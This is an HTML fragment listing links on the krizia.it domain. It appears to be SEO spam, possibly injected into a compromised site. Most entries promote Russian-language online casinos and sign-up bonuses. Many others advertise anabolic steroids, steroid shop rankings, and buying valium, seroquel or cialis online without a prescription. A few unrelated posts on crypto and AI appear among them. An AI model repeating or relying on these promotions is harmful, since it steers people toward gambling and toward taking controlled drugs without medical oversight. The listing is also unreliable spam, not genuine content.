								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/kent-casino-oficialnyj-sajt-kent-kazino-3/">Kent Casino &#8211; Официальный сайт Кент Казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82-2/">Игровые автоматы демо играть бесплатно клубнички &#8211; без регистрации и смс</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/kmsautodddddddd/users/">Users</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/kmsautodddddddd/users535352253/">Users535352253</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8/">Игровые автоматы бонус за регистрацию: Топ-10 казино с лучшими бонусами</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d1%82%d0%be%d0%bf-10-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-2/">Игровые автоматы на деньги: Топ-10 самых щедрых онлайн-казино!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%83%d1%8e-%d1%80%d0%b5%d0%b3%d0%b8%d1%81-5/">Бездепозитный бонус за простую регистрацию сразу на счет с выводом: начни играть и выводи выигрыши моментально!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bf%d1%80%d0%b5%d0%b4-2/">Лицензионные казино онлайн: как определить законность игорного заведения</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd/">Онлайн казино на рубли: Секреты успешной игры и крупных выигрышей!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/hexarelin-2-mg-peptide-sciences-efectos-de-la/">Hexarelin 2 mg Peptide Sciences: Efectos de la ingesta</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bf%d1%80%d0%b5%d0%b4/">Лицензионные казино онлайн: как определить законность игорного заведения</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d1%82%d0%be%d0%bf-10-%d1%81%d0%b0%d0%bc%d1%8b%d1%85/">Игровые автоматы на деньги: Топ-10 самых щедрых онлайн-казино!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81-2/">Онлайн казино на рубли: Получите бонусы и выиграйте крупный джекпот!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-2/">Фриспины за регистрацию без депозита: новый способ начать игру без риска!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%83%d1%8e-%d1%80%d0%b5%d0%b3%d0%b8%d1%81-4/">Бездепозитный бонус за простую регистрацию сразу на счет с выводом: получи шанс выиграть без первоначальных затрат!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b1%d0%be%d0%bd/">Игровые автоматы на деньги: Лучшие бонусы и акции для новичков!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/news/autocad-mep-2023-promo-codes-for-mep-designers-2/">AutoCAD MEP 2023 promo codes for MEP designers</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b2/">Бездепозитный бонус за регистрацию в казино: уникальная возможность выиграть без вложений!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81/">Онлайн казино на рубли: Получите бонусы и выиграйте крупный джекпот!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d1%84%d1%80%d0%b8%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0/">Фриспины за регистрацию без депозита: бесплатные спины для новичков в мире онлайн-казино!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%83%d1%8e-%d1%80%d0%b5%d0%b3%d0%b8%d1%81-3/">Бездепозитный бонус за простую регистрацию сразу на счет с выводом: получи приз за регистрацию прямо сейчас!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/article/exploring-indonesia-s-enchanting-destinations-2/">Exploring Indonesia&#8217;s Enchanting Destinations</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/1000-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d1%81-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0%d1%87%d0%bd/">1000 рублей за регистрацию с выводом: Начните зарабатывать с первой минуты!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%83%d1%8e-%d1%80%d0%b5%d0%b3%d0%b8%d1%81-2/">Бездепозитный бонус за простую регистрацию сразу на счет с выводом: акция, которая изменит твою игру!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%82%d0%be%d0%bf-10-%d0%bf%d0%bb%d0%b0/">Рейтинг лучших онлайн казино: Топ 10 платформ для азартных развлечений</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%83%d1%8e-%d1%80%d0%b5%d0%b3%d0%b8%d1%81/">Бездепозитный бонус за простую регистрацию сразу на счет с выводом: бесплатные шансы на победу!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/1000-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d1%81-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b2%d0%be%d0%b7%d0%bc/">1000 рублей за регистрацию с выводом: Возможность заработать без особых усилий!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d0%b9%d1%82/">Рейтинг лучших онлайн казино: Где найти волнующие игры и высокие выплаты</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/">Рейтинг лучших онлайн казино: Оцените лучшие варианты для своего азартного досуга</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%82%d0%be%d0%bf-10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d0%b9%d1%82%d0%b5-%d0%b8-%d0%b2%d1%8b/">ТОП 10 лучших онлайн казино: Играйте и выигрывайте прямо сейчас!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bf%d1%83%d1%82%d0%b5%d0%b2%d0%be%d0%b4/">Рейтинг лучших онлайн казино: Путеводитель по самым надежным игровым ресурсам</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d1%81-%d1%82/">Играть в игровые автоматы на деньги с телефона: Новые возможности выигрыша на вашем устройстве!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija-2/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/pin-ap-kazino-oficialnyj-sajt-vhod-i-registracija-3/">Пин Ап Казино Официальный Сайт: Вход и Регистрация на сайте</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/2/hello-world/">hello world</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/test-2/">test</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/primobolan-dosierung-alles-was-sie-wissen-mussen/">Primobolan Dosierung: Alles, was Sie wissen müssen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/parabolan-steroides-populaires-2/">Parabolan stéroïdes populaires</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/rybelsus/semaglutide-a-breakthrough-in-diabetes-treatment/">Semaglutide: A Breakthrough in Diabetes Treatment</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c-2/">10 Лучших Онлайн Казино для Игры на Деньги: Ваш Путеводитель в Мире Азарта!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d0%b9%d1%82%d0%b5/">Рейтинг лучших онлайн казино: Играйте с уверенностью на лучших платформах</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/cryptocurrency-exchange/what-is-staking-in-crypto/">What Is Staking in Crypto?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c/">10 Лучших Онлайн Казино для Игры на Деньги: Ваша Платформа для Эмоций и Прибыли!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/gym-news/anvil-gym-celebrating-3-years-of-revolutionary/">Anvil Gym Celebrating 3 Years Of Revolutionary Fitness With Nadezhda Grishaeva</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/proviron-25mg-auswirkungen-alles-was-sie-wissen/">Proviron 25mg Auswirkungen: Alles, was Sie wissen müssen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/test/">test</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/gym-news/3-year-journey-of-anvil-gym-nadezhda-grishaeva-s/">3 Year Journey Of Anvil Gym Nadezhda Grishaeva&#8217;S Vision And Future Aspirations</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/rimobolan-ergebnisse-alles-was-sie-wissen-mussen/">Rimobolan Ergebnisse: Alles, was Sie wissen müssen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-2024-%e1%90%88-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be/">Лучшие онлайн казино 2024 ᐈ Списки бонусов Отзывы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%ba%d0%b8-%d0%be%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8/">Бездепозитные Бонусы Подарки от казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vavada-kazino-oficialnyj-sajt-registracija-i-vhod/">Вавада казино официальный сайт 💯 | Регистрация и вход через рабочее</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vavada-kazino-oficialnyj-sajt-registracija-i-vhod-2/">Вавада казино официальный сайт 💯 | Регистрация и вход через рабочее</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vavada-kazino-oficialnyj-sajt-registracija-i-vhod-3/">Вавада казино официальный сайт 💯 | Регистрация и вход через рабочее</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/i-benefici-dei-steroidi-nell-ambito-sportivo-2/">I benefici dei steroidi nell&#8217;ambito sportivo</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d0%bb%d0%be%d1%82%d1%8b-2021-%d0%b3%d0%be%d0%b4%d0%b0-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d1%80/">Лучшие онлайн слоты 2021 года Рейтинг на реальных данных</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/beneficios-del-curso-de-anavar-en-la-construccion/">Beneficios del curso de Anavar en la construcción muscular</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/acxion-c-phentermine-30-mg-30-kapseln-ifa-celtics/">Acxion C (Phentermine) 30 mg 30 Kapseln Ifa Celtics Auswirkungen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/il-potere-dei-balcani-primobolani-per-il/">Il potere dei Balcani Primobolani per il bodybuilding</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/novosti/novatorskaja-metodika-trenirovok-dlja-sportsmenov/">Новаторская методика тренировок для спортсменов от Надежды Гришаевой</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/la-guida-completa-per-acquistare-primobolic/">La guida completa per acquistare Primobolic General European Pharmaceuticals su SportVitas</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/med/how-can-i-buy-cialis/">how can i buy cialis</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence-ai/great-bot-on-linkedin-online-booking-chatbot/">Great Bot on LinkedIn: Online Booking Chatbot GreatBot</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/farmacia/kamagra-vs-viagra-2/">kamagra vs viagra</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/hoe-steroiden-bodybuilders-kunnen-helpen-hun/">Hoe steroïden bodybuilders kunnen helpen hun conditie en lichaamsesthetiek te verbeteren</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bookkeeping/adjusting-entry-for-unearned-revenue/">Adjusting Entry for Unearned Revenue</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/ghrp-2-5mg-x-10-cjc-1295-dac-5mg-x-10-gain/">GHRP-2 (5mg x 10) &#038; CJC 1295 DAC (5mg x 10) gain musculaire</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/seroquel/order-seroquel-online/">Order seroquel online</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/cytomel-manner-dosierung-alles-was-sie-wissen/">Cytomel Männer Dosierung: Alles, was Sie wissen müssen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/como-comprar-esteroides-de-forma-segura-y/">Cómo Comprar Esteroides de Forma Segura y Responsable</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/medic/buy-valium-online-no-prescription-uk/">buy valium online no prescription uk</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/clomid-resultados-de-la-aplicacion/">Clomid  Resultados de la Aplicación</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/article/sanctuary-in-style-cutting-edge-cover-layouts-for/">Sanctuary in Style: Cutting-edge Cover Layouts for Your Home</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/efectos-del-uso-de-citrato-de-toremifeno/">Efectos del uso de Citrato de toremifeno</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/slot-oyna/cevrimici-slot-oyna-gercek-para-icin-dogrulanmis/">Çevrimiçi slot oyna gerçek para için doğrulanmış kumarhane çevrimiçi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/gonadotropinadawkowanie-wszystko-co-musisz-wiedzie/">Gonadotropinadawkowanie: Wszystko, co musisz wiedzieć</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/impactantes-resultados-lipo-fire-10-ml-sp/">¡Impactantes resultados! Lipo-Fire 10 ml SP Laboratories: Antes y después del uso</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/news/groundbreaking-workout-methods-for-sportspeople-by/">Groundbreaking Workout Methods For Sportspeople By Nadezhda Grishaeva</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/kilocal-brucia-grassi-e-carboidrati-integratore/">Kilocal Brucia Grassi e Carboidrati integratore alimentare 30 compresse</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/androtop-el-testosteronum-16-2-mg-g-88-g-serwis-2/">Androtop Żel Testosteronum 16,2 mg g 88 g Serwis Internetowy Świat Leku</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/anavar-einnahme-tipps-zur-sicheren-verwendung/">Anavar Einnahme: Tipps zur sicheren Verwendung</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/nuevo-ranking-de-las-mejores-tiendas-de-esteroides/">Nuevo ranking de las mejores tiendas de esteroides del 2024 revela sorpresas</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/primobolan-depot-steroid-methenolone-cycle-dosage/">Primobolan Depot Steroid Methenolone Cycle, dosage et effets secondaires</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/que-es-anavar-para-que-se-usa-como-tomarlo-y-5/">Qué Es Anavar: Para Qué Se Usa, Como Tomarlo Y Precauciones</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/die-bedeutung-von-anavar-bewertungen-fur-die/">Die Bedeutung von Anavar Bewertungen für die Fitnessindustrie</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/kilocal-brucia-grassi-15-pz/">Kilocal Brucia Grassi 15 pz</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/the-impact-of-anabolic-drug-description-on/">The Impact of Anabolic Drug Description on Athletes</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/the-dangers-of-anabolic-steroids-intake-5/">The Dangers of Anabolic Steroids Intake</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/the-dangers-of-anabolic24-side-effects-2/">The Dangers of Anabolic24 Side Effects</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/dianabol-kur-die-besten-optionen-fur-anfanger-und-6/">Dianabol Kur Die Besten Optionen Für Anfänger Und Fortgeschrittene</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/anabol-tablets-british-dispensary-5-mg-3/">Anabol Tablets British Dispensary 5 Mg 500 Tabletten</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/ficha-de-anapolon-pill-50-mg-de-turquia-2/">Ficha De Anapolon Pill 50 Mg De Turquía</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/anadrol-oximetolona-efectos-secundarios-usos-y-7/">Anadrol Oximetolona: Efectos Secundarios, Usos Y Riesgos</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/los-5-mejores-esteroides-anabolicos-para-la/">Los 5 Mejores Esteroides Anabólicos Para La Hipertrofia Aumento De Volumen</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/anapolon-oxymetholone-50-mg-abdi-ibrahim-4/">Anapolon (Oxymetholone) 50 mg Abdi Ibrahim instrucciones de uso</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence-ai/3-things-ai-can-already-do-for-your-company/">3 Things AI Can Already Do for Your Company</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/quand-faut-il-prendre-des-steroides-les-4/">Quand faut-il prendre  des stéroïdes ? Les  recommandations à suivre</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/ranking-de-las-mejores-tiendas-de-esteroides-en-2/">Ranking de las mejores tiendas de esteroides en 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/comprendre-les-steroides-inhales-quelles-sont/">Comprendre les stéroïdes inhalés : quelles sont leurs utilisations et effets ?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/estudio-revela-los-efectos-positivos-de-la-2/">Estudio revela los efectos positivos de la aplicación de MOD GRF 1-29 2MG en el cuerpo</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/slot-oyna/slot-oyna-ucretli-bahislerle-sorumlu-kulupler/">Slot oyna ücretli bahislerle sorumlu kulüpler çevrimiçi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/fintech-3/dyor-in-crypto-why-do-your-own-research-matters/">Dyor In Crypto: Why &#8216;do Your Own Research&#8217; Matters</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence-ai/ai-image-recognition-oci-vision/">AI Image Recognition OCI Vision</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/artificial-intelligence-ai/the-top-5-chatbot-names-50-cute-funny-catchy-ai/">The Top 5 Chatbot Names 50+ Cute, Funny, Catchy, AI Bot Names by Adarsh kommunicate Medium</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/steroid-19/les-effets-nefastes-des-injections-de-steroides/">Les effets néfastes des injections de stéroïdes androgènes comme le Methandienone révélés par une nouvelle étude</a></div>
